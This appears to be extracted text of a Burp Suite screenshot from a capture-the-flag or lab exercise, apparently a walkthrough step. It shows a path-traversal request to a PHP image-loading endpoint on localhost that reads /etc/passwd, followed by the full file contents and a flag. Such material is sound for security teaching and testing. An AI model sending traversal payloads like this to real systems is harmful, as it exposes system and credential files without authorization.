 Burp Suite Community Edition v2023.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 GET /loadImage.php?file_name=../../../../../../../etc/passwd HTTP/1.1
2 Host: localhost:8091
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8091/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: csrftoken=MmqMSYyZvQ3Jx05XOKyLMDoQQPjwsgzT
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Mar 2023 11:11:17 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 949
6 Connection: close
7 Content-Type: image/png
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 Flag{How_did_you_find it?}
29